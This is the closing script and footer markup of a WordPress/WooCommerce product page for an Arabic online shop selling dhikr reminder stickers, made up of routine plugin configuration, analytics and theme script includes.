<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lozaworld.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="//lozaworld.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//lozaworld.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","nonce":"77d2520b91","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.10" id="awdr-main-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.10" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/lozaworld.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&current_page_type=product&current_page_id=8083&search_query&page_uri=L3Byb2R1Y3QvJUQ5JTg1JUQ5JTg0JUQ4JUI1JUQ5JTgyJUQ4JUE3JUQ4JUFBLSVEOCVCMCVEOSU4MyVEOCVCMSVEOSU4NiVEOSU4QS0lRDglQTglRDglQTclRDglQjAlRDklODMlRDglQTclRDglQjElRDklOEEv&nonce=57e7b8e5d5","keepOnlineRequestUrl":"https:\/\/lozaworld.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&current_page_type=product&current_page_id=8083&search_query&page_uri=L3Byb2R1Y3QvJUQ5JTg1JUQ5JTg0JUQ4JUI1JUQ5JTgyJUQ4JUE3JUQ4JUFBLSVEOCVCMCVEOSU4MyVEOCVCMSVEOSU4NiVEOSU4QS0lRDglQTglRDglQTclRDglQjAlRDklODMlRDglQTclRDglQjElRDklOEEv&nonce=57e7b8e5d5","isWpConsentApiActive":"","option":{"consentLevel":"disabled","dntEnabled":"1","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.8.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/lozaworld.com","ajax_url":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"ar","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.6" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="isb-scripts-js-extra">
/* <![CDATA[ */
var isb = {"time":"1769914688","localization":{"d":"d","days":"days"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/improved-sale-badges/assets/js/scripts.js?ver=4.4.1" id="isb-scripts-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.6.0" id="ywdpd_owl-js"></script>
<script type="text/javascript" id="ywdpd_frontend-js-extra">
/* <![CDATA[ */
var ywdpd_qty_args = {"show_minimum_price":"yes","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"9af8ed17a9"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.min.js?ver=4.6.0" id="ywdpd_frontend-js"></script>
<script type="text/javascript" id="ywdpd_modals-js-extra">
/* <![CDATA[ */
var ywdpd_popup_args = {"ajax_url":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"8fa4b72751","add_bogo_to_cart":"7400f01cd1","add_special_to_cart":"16c433817a","add_last_deals":"3397db9a47","show_second_step":"7a0f8b2b78","check_variable":"c2d1f59691","update_gift_popup":"4ed58e6f3a","show_popup_on_shop":"b7af66e84d","valid_rule_in_checkout":"b2b51430d6"},"i18n_qty_field_label":"Qty in cart","rtl":"true","reload_after_ajax_add_to_cart":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.min.js?ver=4.6.0" id="ywdpd_modals-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/libs/imagesLoaded.js?ver=4.1.4" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/woocommerce.min.js?ver=1.0" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/photoswipe-optimize.min.js?ver=1.0" id="photoswipe_optimize-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/single-product.min.js?ver=1.0" id="et_single_product-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js?ver=1.0" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/single-product-sticky-product-images.min.js?ver=1.0" id="et_single_product_sticky_images-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/libs/jquery.lazyload.js?ver=2.0.0" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/swiper.min.js?ver=1.0" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/tabs.min.js?ver=1.0" id="etheme-tabs-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"219453116\",\"post\":\"8083\",\"tz\":\"2\",\"srv\":\"lozaworld.com\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "219453116", "8083" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/fixedHeader.min.js?ver=1.0" id="fixed-header-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/promoTextCarousel.min.js?ver=1.0" id="promo_text_carousel-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/lozaworld.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/lozaworld.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"68d4477d14"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8083,"title":"%D9%85%D9%84%D8%B5%D9%82%D8%A7%D8%AA%20%D8%B0%D9%83%D8%B1%D9%86%D9%8A%20%D8%A8%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A%20-%20%D8%B9%D8%A7%D9%84%D9%85%20%D9%84%D9%88%D8%B2%D8%A9","excerpt":"\u0627\u0644\u0645\u0644\u0635\u0642\u0627\u062a \u0627\u0644\u0631\u0627\u0626\u0639\u0629 \u0630\u0643\u0631\u0646\u064a \u0628\u0623\u0630\u0643\u0627\u0631\u064a  \u062a\u0648\u0641\u0631\u062a \u0645\u0646 \u062c\u062f\u064a\u062f \u0628\u0645\u0648\u0635\u0641\u0627\u062a \u062c\u062f\u064a\u062f\u0629 \n\n\u0645\u0642\u0627\u0633 \u0623\u0643\u0628\u0631 \u0644\u0644\u0645\u0644\u0635\u0642\u0627\u062a \n\n10 \u0645\u0644\u0635\u0642\u0627\u062a \u0628\u062f\u0644 \u0645\u0646 8 \n\n\u062c\u0645\u064a\u0639 \u0627\u0644\u0645\u0644\u0635\u0642\u0627\u062a \u062a\u064f\u0636\u064a\u0621 \u0641\u064a \u0627\u0644\u0638\u0644\u0627\u0645 \u0644\u062a\u0630\u0643\u064a\u0631\u0643 \u0628\u0623\u0630\u0643\u0627\u0631\u0643 \u062d\u062a\u0649 \u0641\u064a \u0627\u0644\u0638\u0644\u0627\u0645 \n\n\u0630\u0643\u0631\u0646\u064a \u0628\u0627\u0630\u0643\u0627\u0631\u064a \n\n10 \u0645\u0644\u0635\u0642\u0627\u062a \u0644\u062a\u0630\u0643\u064a\u0631 \u0627\u0644\u0645\u0633\u0644\u0645 \u0628\u0627\u0644\u0623\u0630\u0643\u0627\u0631 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 \u0627\u0644\u0645\u0647\u0645\u0629 \n\n1 - \u0623\u0630\u0643\u0627\u0631 \u0627\u0644\u0646\u0648\u0645 \n\n2 - \u0623\u0630\u0643\u0627\u0631 \u0627\u0644\u0627\u0633\u062a\u064a\u0642\u0627\u0638 \u0645\u0646 \u0627\u0644\u0646\u0648\u0645 \n\n3 - \u0627\u0630\u0643\u0627\u0631 \u0642\u0628\u0644 \u0627\u0644\u0623\u0643\u0644\n\n 4 - \u0623\u0630\u0643\u0627\u0631 \u0628\u0639\u062f \u0627\u0644\u0623\u0643\u0644\n\n 5 - \u0623\u0630\u0643\u0627\u0631 \u0627\u0644\u062e\u0631\u0648\u062c \u0645\u0646 \u0627\u0644\u0645\u0646\u0632\u0644\n\n 6 - \u0623\u0630\u0643\u0627\u0631 \u062f\u062e\u0648\u0644 \u0627\u0644\u0645\u0646\u0632\u0644 \n\n7- \u0623\u0630\u0643\u0627\u0631 \u0644\u0628\u0633 \u0627\u0644\u062b\u0648\u0628 \n\n8- \u0623\u0630\u0643\u0627\u0631 \u062f\u062e\u0648\u0644 \u0627\u0644\u062d\u0645\u0627\u0645 \u0648 \u0627\u0644\u062e\u0631\u0648\u062c \u0645\u0646\u0647\n\n9 - \u062f\u0639\u0627\u0621 \u0631\u0643\u0648\u0628 \u0627\u0644\u0633\u064a\u0627\u0631\u0629 \n\n10 - \u062f\u0639\u0627\u0621 \u0627\u0644\u0645\u0630\u0627\u0643\u0631\u0629 ( \u0627\u0630\u0627 \u0627\u0633\u062a\u0635\u0639\u0628 \u0639\u0644\u064a\u0643 \u0623\u0645\u0631 )\n\n\u0647\u062f\u064a\u0629 \u0645\u062c\u0627\u0646\u064a\u0629 \u0639\u0644\u064a\u0642\u0629 \u0644\u0644\u0633\u064a\u0627\u0631\u0629 \u0645\u0646 \u0627\u0644\u0628\u0644\u0627\u0633\u062a\u0643  \u0644\u062f\u0639\u0627\u0621 \u0627\u0644\u0631\u0643\u0648\u0628 \u0643\u0627\u0645\u0644\u0627 \n\n\u0648 \u0627\u0644\u0645\u0641\u0627\u062c\u0623\u0629 \u062c\u0645\u064a\u0639 \u0627\u0644\u0645\u0644\u0635\u0642\u0627\u062a \u062a\u0646\u064a\u0631 \u0641\u064a \u0627\u0644\u0638\u0644\u0627\u0645 \u0644\u062a\u0630\u0643\u064a\u0631\u0643 \u0628\u0623\u0630\u0643\u0627\u0631\u0643 \u062d\u062a\u0649 \u0641\u064a \u0627\u0644\u0638\u0644\u0627\u0645 \n\n \u062e\u0627\u0645\u0629 \u0627\u0644\u0645\u0644\u0635\u0642\u0627\u062a \u0645\u0646 \u0627\u0644\u0628\u0644\u0627\u0633\u062a\u0643 \u0644\u0627\u062a\u062a\u0623\u062b\u0631 \u0628\u0627\u0644\u0645\u064a\u0627\u0629  \u0648\u0644\u0627 \u062a\u062a\u0631\u0643 \u0623\u062b\u0631 \u0639\u0646\u062f \u0625\u0632\u0627\u0644\u062a\u0647\u0627 \n\n \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0635\u0642 \u0627\u0644\u0648\u0627\u062d\u062f 12 \u0633\u0645 * 12 \u0633\u0645","featuredImage":"https:\/\/lozaworld.com\/wp-content\/uploads\/2022\/11\/IMG_20211222_183038_046-removebg-preview.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/mega-menu.min.js?ver=1.0" id="mega_menu-js"></script>
<script type="text/javascript" id="gt_widget_script_74003312-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['74003312'] = {"default_language":"ar","languages":["ar","en"],"url_structure":"none","native_language_names":1,"wrapper_selector":"#gt-wrapper-74003312","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://lozaworld.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.6" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/%D9%85%D9%84%D8%B5%D9%82%D8%A7%D8%AA-%D8%B0%D9%83%D8%B1%D9%86%D9%8A-%D8%A8%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A/" data-gt-orig-domain="lozaworld.com" data-gt-widget-id="74003312" defer></script><script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/ajaxSearch.min.js?ver=1.0" id="ajax_search-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/lozaworld.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u0642\u0648\u0629 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u063a\u064a\u0631 \u0645\u0639\u0631\u0648\u0641\u0629","short":"\u0636\u0639\u064a\u0641\u0629 \u062c\u062f\u064b\u0627","bad":"\u0636\u0639\u064a\u0641\u0629","good":"\u0645\u062a\u0648\u0633\u0637","strong":"\u0642\u0648\u064a\u0629","mismatch":"\u063a\u064a\u0631 \u0645\u062a\u0637\u0627\u0628\u0642\u0629"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:49:38+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u062a\u0645 \u0625\u064a\u0642\u0627\u0641 %1$s \u0645\u0646\u0630 \u0627\u0644\u0625\u0635\u062f\u0627\u0631 %2$s! \u0627\u0633\u062a\u062e\u062f\u0645 %3$s \u0628\u062f\u0644\u0627\u064b \u0645\u0646 \u0630\u0644\u0643. \u064a\u0631\u062c\u0649 \u0627\u0644\u0646\u0638\u0631 \u0641\u064a \u0643\u062a\u0627\u0628\u0629 \u0643\u0648\u062f \u0623\u0643\u062b\u0631 \u0634\u0645\u0648\u0644\u0627\u064b."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-admin/js/password-strength-meter.min.js?ver=6.6" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"\u064a\u0631\u062c\u0649 \u0625\u062f\u062e\u0627\u0644 \u0643\u0644\u0645\u0629 \u0645\u0631\u0648\u0631 \u0623\u0642\u0648\u0649.","i18n_password_hint":"\u062a\u0644\u0645\u064a\u062d: \u064a\u0641\u0636\u0651\u0644 \u0623\u0646 \u062a\u062a\u0643\u0648\u0651\u0646 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u0645\u0646 12 \u0631\u0645\u0632 \u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0644. \u0644\u062c\u0639\u0644\u0647\u0627 \u0623\u0642\u0648\u0649\u060c \u0627\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u062d\u0631\u0648\u0641 \u0627\u0644\u0643\u0628\u064a\u0631\u0629 \u0648\u0627\u0644\u0635\u063a\u064a\u0631\u0629\u060c \u0627\u0644\u0623\u0631\u0642\u0627\u0645 \u0648\u0627\u0644\u0631\u0645\u0648\u0632 \u0645\u062b\u0644 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.0.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=4.4.1" id="mailchimp-woocommerce_gdpr-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/wishlist.min.js?ver=1.0" id="et_wishlist-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_566ba8773c5d250e0ae7e1f036e77ad6-ar","fragment_name":"wc_fragments_566ba8773c5d250e0ae7e1f036e77ad6","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.0.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_27862410-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27862410'] = {"default_language":"ar","languages":["ar","en"],"url_structure":"none","native_language_names":1,"wrapper_selector":"#gt-wrapper-27862410","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://lozaworld.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.6" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/%D9%85%D9%84%D8%B5%D9%82%D8%A7%D8%AA-%D8%B0%D9%83%D8%B1%D9%86%D9%8A-%D8%A8%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A/" data-gt-orig-domain="lozaworld.com" data-gt-widget-id="27862410" defer></script><script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/mobileMenu.min.js?ver=1.0" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/menuPosts.min.js?ver=1.0" id="menu_posts-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/mobilePanel.min.js?ver=1.0" id="mobile_panel-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/back-top.min.js?ver=1.0" id="back-top-js"></script>
<script type="text/javascript" defer src="https://lozaworld.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.18" id="mc4wp-forms-api-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '219453116', 'store_id': '49c2324b-cd51-4a4c-a31c-5adcc5f181a7', 'ui': 'null', 'url': 'https://lozaworld.com', 'woo_version': '9.0.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EGP', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '8083', 'pn': 'ملصقات ذكرني باذكاري', 'pc': 'لوحات', 'pp': '75', 'pt': 'simple', });
 });
</script>
						<style>
                            .otgs-development-site-front-end a { color: white; }
                            .otgs-development-site-front-end .icon {
                                background: url(https://lozaworld.com/wp-content/plugins/sitepress-multilingual-cms/vendor/otgs/installer//res/img/icon-wpml-info-white.svg) no-repeat;
                                width: 20px;
                                height: 20px;
                                display: inline-block;
                                position: absolute;
                                margin-left: -23px;
                            }
                            .otgs-development-site-front-end {
                                background-size: 32px;
                                padding: 22px 0px;
                                font-size: 12px;
                                font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
                                line-height: 18px;
                                text-align: center;
                                color: white;
                                background-color: #33879E;
                            }
						</style>
						<div class="otgs-development-site-front-end"><span class="icon"></span>This site is registered on <a href="https://wpml.org">wpml.org</a> as a development site. Switch to a production site key to <a href="https://wpml.org/faq/how-to-remove-the-this-site-is-registered-on-wpml-org-as-a-development-site-notice/">remove this banner</a>.</div >










































































<script type="text/javascript">
